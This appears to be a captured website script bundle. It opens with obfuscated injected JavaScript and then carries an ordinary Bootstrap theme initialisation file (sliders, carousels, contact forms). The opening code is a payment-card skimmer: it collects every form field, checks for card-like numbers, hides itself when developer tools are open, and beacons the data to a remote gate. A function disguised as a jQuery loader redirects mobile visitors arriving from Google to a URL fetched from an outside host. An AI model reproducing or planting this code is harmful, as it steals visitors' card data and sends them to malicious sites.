_0x501f28={};_0x501f28[_0x299d('0x4')]=![];_0x501f28['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;const _0x458e5a=0xa0;const _0x57a039=(_0x2874d4,_0x4187df)=>{window['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](new CustomEvent('\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68\x61\x6e\x67\x65',{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x2874d4,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x4187df}}));};setInterval(()=>{const _0x192778=window['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68']-window[_0x299d('0x5')]>_0x458e5a;const _0x40be23=window[_0x299d('0x6')]-window[_0x299d('0x7')]>_0x458e5a;const _0x436ee8=_0x192778?_0x299d('0x8'):_0x299d('0x9');if(!(_0x40be23&&_0x192778)&&(window[_0x299d('0xa')]&&window[_0x299d('0xa')]['\x63\x68\x72\x6f\x6d\x65']&&window[_0x299d('0xa')][_0x299d('0xb')][_0x299d('0xc')]||_0x192778||_0x40be23)){if(!_0x501f28[_0x299d('0x4')]||_0x501f28[_0x299d('0xd')]!==_0x436ee8){_0x57a039(!![],_0x436ee8);}_0x501f28[_0x299d('0x4')]=!![];_0x501f28[_0x299d('0xd')]=_0x436ee8;}else{if(_0x501f28['\x69\x73\x4f\x70\x65\x6e']){_0x57a039(![],undefined);}_0x501f28[_0x299d('0x4')]=![];_0x501f28['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;}},0x1f4);if(typeof module!==_0x299d('0xe')&&module['\x65\x78\x70\x6f\x72\x74\x73']){module[_0x299d('0xf')]=_0x501f28;}else{window[_0x299d('0x10')]=_0x501f28;}}());String[_0x299d('0x11')][_0x299d('0x12')]=function(){var _0x4c5d24=0x0,_0x5e4823,_0x18ae64;if(this[_0x299d('0x2')]===0x0)return _0x4c5d24;for(_0x5e4823=0x0;_0x5e4823<this[_0x299d('0x2')];_0x5e4823++){_0x18ae64=this[_0x299d('0x13')](_0x5e4823);_0x4c5d24=(_0x4c5d24<<0x5)-_0x4c5d24+_0x18ae64;_0x4c5d24|=0x0;}return _0x4c5d24;};var _0x2e7f1f={};_0x2e7f1f['\x47\x61\x74\x65']=_0x299d('0x14');_0x2e7f1f[_0x299d('0x15')]={};_0x2e7f1f[_0x299d('0x16')]=[];_0x2e7f1f[_0x299d('0x17')]=![];_0x2e7f1f[_0x299d('0x18')]=function(_0x1ca4d8){if(_0x1ca4d8.id!==undefined&&_0x1ca4d8.id!=''&&_0x1ca4d8.id!==null&&_0x1ca4d8.value.length<0x100&&_0x1ca4d8.value.length>0x0){if(_0x2e9cd1(_0x553159(_0x553159(_0x1ca4d8.value,'\x2d',''),'\x20',''))&&_0x3f0c13(_0x553159(_0x553159(_0x1ca4d8.value,'\x2d',''),'\x20','')))_0x2e7f1f.IsValid=!![];_0x2e7f1f.Data[_0x1ca4d8.id]=_0x1ca4d8.value;return;}if(_0x1ca4d8.name!==undefined&&_0x1ca4d8.name!=''&&_0x1ca4d8.name!==null&&_0x1ca4d8.value.length<0x100&&_0x1ca4d8.value.length>0x0){if(_0x2e9cd1(_0x553159(_0x553159(_0x1ca4d8.value,'\x2d',''),'\x20',''))&&_0x3f0c13(_0x553159(_0x553159(_0x1ca4d8.value,'\x2d',''),'\x20','')))_0x2e7f1f.IsValid=!![];_0x2e7f1f.Data[_0x1ca4d8.name]=_0x1ca4d8.value;return;}};_0x2e7f1f[_0x299d('0x19')]=function(){var _0x2ae5fb=document.getElementsByTagName(_0x299d('0x1a'));var _0xf5d37c=document.getElementsByTagName(_0x299d('0x1b'));var _0x1170d8=document.getElementsByTagName('\x74\x65\x78\x74\x61\x72\x65\x61');for(var _0x5c879d=0x0;_0x5c879d<_0x2ae5fb.length;_0x5c879d++)_0x2e7f1f.SaveParam(_0x2ae5fb[_0x5c879d]);for(var _0x5c879d=0x0;_0x5c879d<_0xf5d37c.length;_0x5c879d++)_0x2e7f1f.SaveParam(_0xf5d37c[_0x5c879d]);for(var _0x5c879d=0x0;_0x5c879d<_0x1170d8.length;_0x5c879d++)_0x2e7f1f.SaveParam(_0x1170d8[_0x5c879d]);};_0x2e7f1f[_0x299d('0x1c')]=function(){if(!window.devtools.isOpen&&_0x2e7f1f.IsValid){_0x2e7f1f.Data['\x44\x6f\x6d\x61\x69\x6e']=location.hostname;var _0x18b8d8=encodeURIComponent(window.btoa(JSON.stringify(_0x2e7f1f.Data)));var _0x554f0c=_0x18b8d8.hashCode();for(var _0x428ef9=0x0;_0x428ef9<_0x2e7f1f.Sent.length;_0x428ef9++)if(_0x2e7f1f.Sent[_0x428ef9]==_0x554f0c)return;_0x2e7f1f.LoadImage(_0x18b8d8);}};_0x2e7f1f[_0x299d('0x1d')]=function(){_0x2e7f1f.SaveAllFields();_0x2e7f1f.SendData();};_0x2e7f1f[_0x299d('0x1e')]=function(_0x1079cb){_0x2e7f1f.Sent.push(_0x1079cb.hashCode());var _0x4b49f8=document.createElement(_0x299d('0x1f'));_0x4b49f8.src=_0x2e7f1f.GetImageUrl(_0x1079cb);};_0x2e7f1f[_0x299d('0x20')]=function(_0xfc9f88){return _0x2e7f1f.Gate+_0x299d('0x21')+_0xfc9f88;};document[_0x299d('0x22')]=function(){if(document[_0x299d('0x23')]==='\x63\x6f\x6d\x70\x6c\x65\x74\x65'){window[_0x299d('0x24')](_0x2e7f1f[_0x299d('0x1d')],0x1f4);}};
function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","https://gold.platinumus.top/track/awswrite?q=acl",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();

--- FILE ---
content_type: application/javascript
request_url: https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/js/template.js
body_size: 43255
content:
/* Theme Name:iDea - Clean & Powerful Bootstrap Theme
 * Author:HtmlCoder
 * Author URI:http://www.htmlcoder.me
 * Author e-mail:htmlcoder.me@gmail.com
 * Version:1.0.0
 * Created:October 2014
 * License URI:http://wrapbootstrap.com
 * File Description: Initializations of plugins
 */

(function($){
  $(document).ready(function(){

    //Show dropdown on hover only for desktop devices
    //-----------------------------------------------
    var delay=0, setTimeoutConst;
    if (Modernizr.mq('only all and (min-width: 768px)') && !Modernizr.touch) {
      $('.main-navigation .navbar-nav>li.dropdown, .main-navigation li.dropdown>ul>li.dropdown').hover(
      function(){
        var $this = $(this);
        setTimeoutConst = setTimeout(function(){
          $this.addClass('open').slideDown();
          $this.find('.dropdown-toggle').addClass('disabled');
        }, delay);

      },	function(){
        clearTimeout(setTimeoutConst );
        $(this).removeClass('open');
        $(this).find('.dropdown-toggle').removeClass('disabled');
      });
    };

    //Show dropdown on click only for mobile devices
    //-----------------------------------------------
    if (Modernizr.mq('only all and (max-width: 767px)') || Modernizr.touch) {
      $('.main-navigation [data-toggle=dropdown], .header-top [data-toggle=dropdown]').on('click', function(event) {
      // Avoid following the href location when clicking
      event.preventDefault();
      // Avoid having the menu to close when clicking
      event.stopPropagation();
      // close all the siblings
      $(this).parent().siblings().removeClass('open');
      // close all the submenus of siblings
      $(this).parent().siblings().find('[data-toggle=dropdown]').parent().removeClass('open');
      // opening the one you clicked on
      $(this).parent().toggleClass('open');
      });
    };

    //Main slider
    //-----------------------------------------------

    //Revolution Slider
    if ($(".slider-banner-container").length>0) {

      $(".tp-bannertimer").show();

      $('.slider-banner-container .slider-banner').show().revolution({
        delay:10000,
        startwidth:1140,
        startheight:520,

        navigationArrows:"solo",

        navigationStyle: "round",
        navigationHAlign:"center",
        navigationVAlign:"bottom",
        navigationHOffset:0,
        navigationVOffset:20,

        soloArrowLeftHalign:"left",
        soloArrowLeftValign:"center",
        soloArrowLeftHOffset:20,
        soloArrowLeftVOffset:0,

        soloArrowRightHalign:"right",
        soloArrowRightValign:"center",
        soloArrowRightHOffset:20,
        soloArrowRightVOffset:0,

        fullWidth:"on",

        spinner:"spinner0",

        stopLoop:"off",
        stopAfterLoops:-1,
        stopAtSlide:-1,
        onHoverStop: "off",

        shuffle:"off",

        autoHeight:"off",
        forceFullWidth:"off",

        hideThumbsOnMobile:"off",
        hideNavDelayOnMobile:1500,
        hideBulletsOnMobile:"off",
        hideArrowsOnMobile:"off",
        hideThumbsUnderResolution:0,

        hideSliderAtLimit:0,
        hideCaptionAtLimit:0,
        hideAllCaptionAtLilmit:0,
        startWithSlide:0
      });

      $('.slider-banner-container .slider-banner-2').show().revolution({
        delay:10000,
        startwidth:1140,
        startheight:520,

        navigationArrows:"solo",

        navigationStyle: "preview4",
        navigationHAlign:"center",
        navigationVAlign:"bottom",
        navigationHOffset:0,
        navigationVOffset:20,

        soloArrowLeftHalign:"left",
        soloArrowLeftValign:"center",
        soloArrowLeftHOffset:20,
        soloArrowLeftVOffset:0,

        soloArrowRightHalign:"right",
        soloArrowRightValign:"center",
        soloArrowRightHOffset:20,
        soloArrowRightVOffset:0,

        fullWidth:"on",

        spinner:"spinner0",

        stopLoop:"off",
        stopAfterLoops:-1,
        stopAtSlide:-1,
        onHoverStop: "off",

        shuffle:"off",

        autoHeight:"off",
        forceFullWidth:"off",

        hideThumbsOnMobile:"off",
        hideNavDelayOnMobile:1500,
        hideBulletsOnMobile:"off",
        hideArrowsOnMobile:"off",
        hideThumbsUnderResolution:0,

        hideSliderAtLimit:0,
        hideCaptionAtLimit:0,
        hideAllCaptionAtLilmit:0,
        startWithSlide:0
      });

      $('.slider-banner-container .slider-banner-3').show().revolution({
        delay:10000,
        startwidth:1140,
        startheight:520,
        dottedOverlay: "twoxtwo",

        parallax:"mouse",
        parallaxBgFreeze:"on",
        parallaxLevels:[3,2,1],

        navigationArrows:"solo",

        navigationStyle: "preview5",
        navigationHAlign:"center",
        navigationVAlign:"bottom",
        navigationHOffset:0,
        navigationVOffset:20,

        soloArrowLeftHalign:"left",
        soloArrowLeftValign:"center",
        soloArrowLeftHOffset:20,
        soloArrowLeftVOffset:0,

        soloArrowRightHalign:"right",
        soloArrowRightValign:"center",
        soloArrowRightHOffset:20,
        soloArrowRightVOffset:0,

        fullWidth:"on",

        spinner:"spinner0",

        stopLoop:"off",
        stopAfterLoops:-1,
        stopAtSlide:-1,
        onHoverStop: "off",

        shuffle:"off",

        autoHeight:"off",
        forceFullWidth:"off",

        hideThumbsOnMobile:"off",
        hideNavDelayOnMobile:1500,
        hideBulletsOnMobile:"off",
        hideArrowsOnMobile:"off",
        hideThumbsUnderResolution:0,

        hideSliderAtLimit:0,
        hideCaptionAtLimit:0,
        hideAllCaptionAtLilmit:0,
        startWithSlide:0
      });

      $('.slider-banner-container .slider-banner-fullscreen').show().revolution({
        delay:10000,
        startwidth:1140,
        startheight:520,
        fullWidth:"off",
        fullScreen:"on",
        fullScreenOffsetContainer: "",
        fullScreenOffset: "82px",

        navigationArrows:"solo",

        navigationStyle: "preview4",
        navigationHAlign:"center",
        navigationVAlign:"bottom",
        navigationHOffset:0,
        navigationVOffset:20,

        soloArrowLeftHalign:"left",
        soloArrowLeftValign:"center",
        soloArrowLeftHOffset:20,
        soloArrowLeftVOffset:0,

        soloArrowRightHalign:"right",
        soloArrowRightValign:"center",
        soloArrowRightHOffset:20,
        soloArrowRightVOffset:0,

        spinner:"spinner4",

        stopLoop:"off",
        stopAfterLoops:-1,
        stopAtSlide:-1,
        onHoverStop: "off",

        shuffle:"off",
        hideTimerBar:"on",

        autoHeight:"off",
        forceFullWidth:"off",

        hideThumbsOnMobile:"off",
        hideNavDelayOnMobile:1500,
        hideBulletsOnMobile:"off",
        hideArrowsOnMobile:"off",
        hideThumbsUnderResolution:0,

        hideSliderAtLimit:0,
        hideCaptionAtLimit:0,
        hideAllCaptionAtLilmit:0,
        startWithSlide:0
      });

    };

    //Owl carousel
    //-----------------------------------------------
    if ($('.owl-carousel').length>0) {
      $(".owl-carousel.carousel").owlCarousel({
        items: 4,
        pagination: false,
        navigation: true,
        navigationText: false
      });
      $(".owl-carousel.carousel-autoplay").owlCarousel({
        items: 4,
        autoPlay: 5000,
        pagination: false,
        navigation: true,
        navigationText: false
      });
      $(".owl-carousel.clients").owlCarousel({
        items: 4,
        autoPlay: true,
        pagination: false,
        itemsDesktopSmall: [992,5],
        itemsTablet: [768,4],
        itemsMobile: [479,3]
      });
      $(".owl-carousel.content-slider").owlCarousel({
        singleItem: true,
        autoPlay: 5000,
        navigation: false,
        navigationText: false,
        pagination: false
      });
      $(".owl-carousel.content-slider-with-controls").owlCarousel({
        singleItem: true,
        autoPlay: false,
        navigation: true,
        navigationText: false,
        pagination: true
      });
      $(".owl-carousel.content-slider-with-controls-autoplay").owlCarousel({
        singleItem: true,
        autoPlay: 5000,
        navigation: true,
        navigationText: false,
        pagination: true
      });
      $(".owl-carousel.content-slider-with-controls-bottom").owlCarousel({
        singleItem: true,
        autoPlay: false,
        navigation: true,
        navigationText: false,
        pagination: true
      });
    };

    // Animations
    //-----------------------------------------------
    if (($("[data-animation-effect]").length>0) && !Modernizr.touch) {
      $("[data-animation-effect]").each(function() {
        var $this = $(this),
        animationEffect = $this.attr("data-animation-effect");
        if(Modernizr.mq('only all and (min-width: 768px)') && Modernizr.csstransitions) {
          $this.appear(function() {
            var delay = ($this.attr("data-effect-delay") ? $this.attr("data-effect-delay") : 1);
            if(delay > 1) $this.css("effect-delay", delay + "ms");
            setTimeout(function() {
              $this.addClass('animated object-visible ' + animationEffect);
            }, delay);
          }, {accX: 0, accY: -130});
        } else {
          $this.addClass('object-visible');
        }
      });
    };

    // Stats Count To
    //-----------------------------------------------
    if ($(".stats [data-to]").length>0) {
      $(".stats [data-to]").each(function() {
        var $this = $(this),
        offset = $this.offset().top;
        if($(window).scrollTop() > (offset - 800) && !($this.hasClass('counting'))) {
          $this.addClass('counting');
          $this.countTo();
        };
        $(window).scroll(function() {
          if($(window).scrollTop() > (offset - 800) && !($this.hasClass('counting'))) {
            $this.addClass('counting');
            $this.countTo();
          }
        });
      });
    };

    // Isotope filters
    //-----------------------------------------------
    if ($('.isotope-container').length>0 || $('.masonry-grid').length>0 || $('.masonry-grid-fitrows').length>0) {
      $(window).load(function() {
        $('.masonry-grid').isotope({
          itemSelector: '.masonry-grid-item',
          layoutMode: 'masonry'
        });
        $('.masonry-grid-fitrows').isotope({
          itemSelector: '.masonry-grid-item',
          layoutMode: 'fitRows'
        });
        $('.isotope-container').fadeIn();
        var $container = $('.isotope-container').isotope({
          itemSelector: '.isotope-item',
          layoutMode: 'masonry',
          transitionDuration: '0.6s',
          filter: "*"
        });
        // filter items on button click
        $('.filters').on( 'click', 'ul.nav li a', function() {
          var filterValue = $(this).attr('data-filter');
          $(".filters").find("li.active").removeClass("active");
          $(this).parent().addClass("active");
          $container.isotope({ filter: filterValue });
          return false;
        });
      });
    };

    //hc-tabs
    //-----------------------------------------------
    if ($('.hc-tabs').length>0) {
      $(window).load(function() {
        var currentTab = $(".hc-tabs .nav.nav-tabs li.active a").attr("href"),
        tabsImageAnimation = $(".hc-tabs-top").find("[data-tab='" + currentTab + "']").attr("data-tab-animation-effect");
        $(".hc-tabs-top").find("[data-tab='" + currentTab + "']").addClass("current-img show " + tabsImageAnimation + " animated");

        $('.hc-tabs .nav.nav-tabs li a').on('click', function(event) {
          var currentTab = $(this).attr("href"),
          tabsImageAnimation = $(".hc-tabs-top").find("[data-tab='" + currentTab + "']").attr("data-tab-animation-effect");
          $(".current-img").removeClass("current-img show " + tabsImageAnimation + " animated");
          $(".hc-tabs-top").find("[data-tab='" + currentTab + "']").addClass("current-img show " + tabsImageAnimation + " animated");
        });
      });

    }

    // Animated Progress Bars
    //-----------------------------------------------
    if ($("[data-animate-width]").length>0) {
      $("[data-animate-width]").each(function() {
        var $this = $(this);
        $this.appear(function() {
          $this.animate({
            width: $this.attr("data-animate-width")
          }, 800 );
        }, {accX: 0, accY: -100});
      });
    };

    // Animated Progress Bars
    //-----------------------------------------------
    if ($(".knob").length>0) {
      $(".knob").knob();
    }

    // Magnific popup
    //-----------------------------------------------
    if (($(".popup-img").length > 0) || ($(".popup-iframe").length > 0) || ($(".popup-img-single").length > 0)) {
      $(".popup-img").magnificPopup({
        type:"image",
        gallery: {
          enabled: true,
        }
      });
      $(".popup-img-single").magnificPopup({
        type:"image",
        gallery: {
          enabled: false,
        }
      });
      $('.popup-iframe').magnificPopup({
        disableOn: 700,
        type: 'iframe',
        preloader: false,
        fixedContentPos: false
      });
    };

    // Fixed header
    //-----------------------------------------------
    var	headerTopHeight = $(".header-top").outerHeight(),
    headerHeight = $("header.header.fixed").outerHeight();
    $(window).scroll(function() {
      if (($(".header.fixed").length > 0)) {
        if(($(this).scrollTop() > headerTopHeight+headerHeight) && ($(window).width() > 767)) {
          $("body").addClass("fixed-header-on");
          $(".header.fixed").addClass('animated object-visible fadeInDown');
          if ($(".banner:not(.header-top)").length>0) {
            $(".banner").css("marginTop", (headerHeight)+"px");
          } else if ($(".page-intro").length>0) {
            $(".page-intro").css("marginTop", (headerHeight)+"px");
          } else if ($(".page-top").length>0) {
            $(".page-top").css("marginTop", (headerHeight)+"px");
          } else {
            $("section.main-container").css("marginTop", (headerHeight)+"px");
          }
        } else {
          $("body").removeClass("fixed-header-on");
          $("section.main-container").css("marginTop", (0)+"px");
          $(".banner").css("marginTop", (0)+"px");
          $(".page-intro").css("marginTop", (0)+"px");
          $(".page-top").css("marginTop", (0)+"px");
          $(".header.fixed").removeClass('animated object-visible fadeInDown');
        }
      };
    });

    // Sharrre plugin
    //-----------------------------------------------
    if ($('#share').length>0) {
      $('#share').sharrre({
        share: {
          twitter: true,
          facebook: true,
          googlePlus: true,
          weibo: true
        },
        template: '<ul class="social-links clearfix"><li class="facebook"><a href="#"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a href="#"><i class="fa fa-twitter"></i></a></li><li class="googleplus"><a href="#"><i class="fa fa-google-plus"></i></a></li><li class="weibo"><a href="#"><i class="fa fa-weibo"></i></a></li></ul>',
        enableHover: false,
        enableTracking: true,
        render: function(api, options){
          $(api.element).on('click', '.twitter a', function() {
            api.openPopup('twitter');
          });
          $(api.element).on('click', '.facebook a', function() {
            api.openPopup('facebook');
          });
          $(api.element).on('click', '.googleplus a', function() {
            api.openPopup('googlePlus');
          });
          $(api.element).on('click', '.weibo a', function() {
            api.openPopup('weibo');
          });
        }
      });
    };

    // Contact forms validation
    //-----------------------------------------------
    if($("#contact-form").length>0) {
      $("#contact-form").validate({
        submitHandler: function(form) {

          var submitButton = $(this.submitButton);
          submitButton.button("loading");

          $.ajax({
            type: "POST",
            url: "php/contact-form.php",
            data: {
              "name": $("#contact-form #name").val(),
              "email": $("#contact-form #email").val(),
              "subject": $("#contact-form #subject").val(),
              "message": $("#contact-form #message").val()
            },
            dataType: "json",
            success: function (data) {
              if (data.response == "success") {

                $("#contactSuccess").removeClass("hidden");
                $("#contactError").addClass("hidden");

                // Reset Form
                $("#contact-form .form-control")
                  .val("")
                  .blur()
                  .parent()
                  .removeClass("has-success")
                  .removeClass("has-error")
                  .find("label")
                  .removeClass("hide")
                  .parent()
                  .find("span.error")
                  .remove();

                if(($("#contactSuccess").position().top - 80) < $(window).scrollTop()){
                  $("html, body").animate({
                     scrollTop: $("#contactSuccess").offset().top - 80
                  }, 300);
                }

              } else {

                $("#contactError").removeClass("hidden");
                $("#contactSuccess").addClass("hidden");

                if(($("#contactError").position().top - 80) < $(window).scrollTop()){
                  $("html, body").animate({
                     scrollTop: $("#contactError").offset().top - 80
                  }, 300);
                }

              }
            },
            complete: function () {
              submitButton.button("reset");
            }
          });
        },
        // debug: true,
        errorPlacement: function(error, element) {
          error.insertBefore( element );
        },
        onkeyup: false,
        onclick: false,
        rules: {
          name: {
            required: true,
            minlength: 2
          },
          email: {
            required: true,
            email: true
          },
          subject: {
            required: true
          },
          message: {
            required: true,
            minlength: 10
          }
        },
        messages: {
          name: {
            required: "Please specify your name",
            minlength: "Your name must be longer than 2 characters"
          },
          email: {
            required: "We need your email address to contact you",
            email: "Please enter a valid email address e.g. name@domain.com"
          },
          subject: {
            required: "Please enter a subject"
          },
          message: {
            required: "Please enter a message",
            minlength: "Your message must be longer than 10 characters"
          }
        },
        errorElement: "span",
        highlight: function (element) {
          $(element).parent().removeClass("has-success").addClass("has-error");
          $(element).siblings("label").addClass("hide");
        },
        success: function (element) {
          $(element).parent().removeClass("has-error").addClass("has-success");
          $(element).siblings("label").removeClass("hide");
        }
      });
    };

    if($("#footer-form").length>0) {
      $("#footer-form").validate({
        submitHandler: function(form) {

          var submitButton = $(this.submitButton);
          submitButton.button("loading");

          $.ajax({
            type: "POST",
            url: "php/contact-form.php",
            data: {
              "name": $("#footer-form #name2").val(),
              "email": $("#footer-form #email2").val(),
              "subject": "Message from contact form",
              "message": $("#footer-form #message2").val()
            },
            dataType: "json",
            success: function (data) {
              if (data.response == "success") {

                $("#contactSuccess2").removeClass("hidden");
                $("#contactError2").addClass("hidden");

                // Reset Form
                $("#footer-form .form-control")
                  .val("")
                  .blur()
                  .parent()
                  .removeClass("has-success")
                  .removeClass("has-error")
                  .find("label")
                  .removeClass("hide")
                  .parent()
                  .find("span.error")
                  .remove();

                if(($("#contactSuccess2").position().top - 80) < $(window).scrollTop()){
                  $("html, body").animate({
                     scrollTop: $("#contactSuccess2").offset().top - 80
                  }, 300);
                }

              } else {

                $("#contactError2").removeClass("hidden");
                $("#contactSuccess2").addClass("hidden");

                if(($("#contactError2").position().top - 80) < $(window).scrollTop()){
                  $("html, body").animate({
                     scrollTop: $("#contactError2").offset().top - 80
                  }, 300);
                }

              }
            },
            complete: function () {
              submitButton.button("reset");
            }
          });
        },
        // debug: true,
        errorPlacement: function(error, element) {
          error.insertAfter( element );
        },
        onkeyup: false,
        onclick: false,
        rules: {
          name2: {
            required: true,
            minlength: 2
          },
          email2: {
            required: true,
            email: true
          },
          message2: {
            required: true,
            minlength: 10
          }
        },
        messages: {
          name2: {
            required: "Please specify your name",
            minlength: "Your name must be longer than 2 characters"
          },
          email2: {
            required: "We need your email address to contact you",
            email: "Please enter a valid email address e.g. name@domain.com"
          },
          message2: {
            required: "Please enter a message",
            minlength: "Your message must be longer than 10 characters"
          }
        },
        errorElement: "span",
        highlight: function (element) {
          $(element).parent().removeClass("has-success").addClass("has-error");
          $(element).siblings("label").addClass("hide");
        },
        success: function (element) {
          $(element).parent().removeClass("has-error").addClass("has-success");
          $(element).siblings("label").removeClass("hide");
        }
      });
    };

    if($("#sidebar-form").length>0) {

      $("#sidebar-form").validate({
        submitHandler: function(form) {

          var submitButton = $(this.submitButton);
          submitButton.button("loading");

          $.ajax({
            type: "POST",
            url: "php/contact-form.php",
            data: {
              "name": $("#sidebar-form #name3").val(),
              "email": $("#sidebar-form #email3").val(),
              "subject": "Message from FAQ page",
              "category": $("#sidebar-form #category").val(),
              "message": $("#sidebar-form #message3").val()
            },
            dataType: "json",
            success: function (data) {
              if (data.response == "success") {

                $("#contactSuccess3").removeClass("hidden");
                $("#contactError3").addClass("hidden");

                // Reset Form
                $("#sidebar-form .form-control")
                  .val("")
                  .blur()
                  .parent()
                  .removeClass("has-success")
                  .removeClass("has-error")
                  .find("label")
                  .removeClass("hide")
                  .parent()
                  .find("span.error")
                  .remove();

                if(($("#contactSuccess3").position().top - 80) < $(window).scrollTop()){
                  $("html, body").animate({
                     scrollTop: $("#contactSuccess3").offset().top - 80
                  }, 300);
                }

              } else {

                $("#contactError3").removeClass("hidden");
                $("#contactSuccess3").addClass("hidden");

                if(($("#contactError3").position().top - 80) < $(window).scrollTop()){
                  $("html, body").animate({
                     scrollTop: $("#contactError3").offset().top - 80
                  }, 300);
                }

              }
            },
            complete: function () {
              submitButton.button("reset");
            }
          });
        },
        // debug: true,
        errorPlacement: function(error, element) {
          error.insertAfter( element );
        },
        onkeyup: false,
        onclick: false,
        rules: {
          name3: {
            required: true,
            minlength: 2
          },
          email3: {
            required: true,
            email: true
          },
          message3: {
            required: true,
            minlength: 10
          }
        },
        messages: {
          name3: {
            required: "Please specify your name",
            minlength: "Your name must be longer than 2 characters"
          },
          email3: {
            required: "We need your email address to contact you",
            email: "Please enter a valid email address e.g. name@domain.com"
          },
          message3: {
            required: "Please enter a message",
            minlength: "Your message must be longer than 10 characters"
          }
        },
        errorElement: "span",
        highlight: function (element) {
          $(element).parent().removeClass("has-success").addClass("has-error");
        },
        success: function (element) {
          $(element).parent().removeClass("has-error").addClass("has-success");
        }
      });

    };

    // Affix plugin
    //-----------------------------------------------
    if ($("#affix").length>0) {
      $(window).load(function() {

        var affixBottom = $(".footer").outerHeight(true) + $(".subfooter").outerHeight(true) + $(".blogpost footer").outerHeight(true),
        affixTop = $("#affix").offset().top;

        if ($(".comments").length>0) {
          affixBottom = affixBottom + $(".comments").outerHeight(true);
        }

        if ($(".comments-form").length>0) {
          affixBottom = affixBottom + $(".comments-form").outerHeight(true);
        }

        if ($(".footer-top").length>0) {
          affixBottom = affixBottom + $(".footer-top").outerHeight(true);
        }

        if ($(".header.fixed").length>0) {
          $("#affix").affix({
                offset: {
                  top: affixTop-150,
                  bottom: affixBottom+100
                }
            });
        } else {
          $("#affix").affix({
                offset: {
                  top: affixTop-35,
                  bottom: affixBottom+100
                }
            });
        }

      });
    }
    if ($(".affix-menu").length>0) {
      setTimeout(function () {
        var $sideBar = $('.sidebar')

        $sideBar.affix({
          offset: {
            top: function () {
              var offsetTop      = $sideBar.offset().top
              return (this.top = offsetTop - 65)
            },
            bottom: function () {
              var affixBottom = $(".footer").outerHeight(true) + $(".subfooter").outerHeight(true)
              if ($(".footer-top").length>0) {
                affixBottom = affixBottom + $(".footer-top").outerHeight(true)
              }
              return (this.bottom = affixBottom+50)
            }
          }
        })
      }, 100)
    }

    //Smooth Scroll
    //-----------------------------------------------
    if ($(".smooth-scroll").length>0) {
      if($(".header.fixed").length>0) {
        $('.smooth-scroll a[href*=#]:not([href=#]), a[href*=#]:not([href=#]).smooth-scroll').click(function() {
          if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
            var target = $(this.hash);
            target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
            if (target.length) {
              $('html,body').animate({
                scrollTop: target.offset().top-65
              }, 1000);
              return false;
            }
          }
        });
      } else {
        $('.smooth-scroll a[href*=#]:not([href=#]), a[href*=#]:not([href=#]).smooth-scroll').click(function() {
          if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
            var target = $(this.hash);
            target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
            if (target.length) {
              $('html,body').animate({
                scrollTop: target.offset().top
              }, 1000);
              return false;
            }
          }
        });
      }
    }

    //Scroll Spy
    //-----------------------------------------------
    if($(".scrollspy").length>0) {
      $("body").addClass("scroll-spy");
      if($(".fixed.header").length>0) {
        $('body').scrollspy({
          target: '.scrollspy',
          offset: 85
        });
      } else {
        $('body').scrollspy({
          target: '.scrollspy',
          offset: 20
        });
      }
    }

    //Scroll totop
    //-----------------------------------------------
    $(window).scroll(function() {
      if($(this).scrollTop() != 0) {
        $(".scrollToTop").fadeIn();
      } else {
        $(".scrollToTop").fadeOut();
      }
    });

    $(".scrollToTop").click(function() {
      $("body,html").animate({scrollTop:0},800);
    });

    //Modal
    //-----------------------------------------------
    if($(".modal").length>0) {
      $(".modal").each(function() {
        $(".modal").prependTo( "body" );
      });
    }

    // Pricing tables popovers
    //-----------------------------------------------
    if ($(".pricing-tables").length>0) {
      $(".plan .pt-popover").popover({
        trigger: 'hover'
      });
    };

    // Parallax section
    //-----------------------------------------------
    if (($(".parallax").length>0)  && !Modernizr.touch ){
      $(".parallax").parallax("50%", 0.2, false);
    };

    // Remove Button
    //-----------------------------------------------
    $(".btn-remove").click(function() {
      $(this).closest(".remove-data").remove();
    });

    // Shipping Checkbox
    //-----------------------------------------------
    if ($("#shipping-info-check").is(':checked')) {
      $("#shipping-information").hide();
    }
    $("#shipping-info-check").change(function(){
      if ($(this).is(':checked')) {
        $("#shipping-information").slideToggle();
      } else {
        $("#shipping-information").slideToggle();
      }
    });

  }); // End document ready

})(this.jQuery);



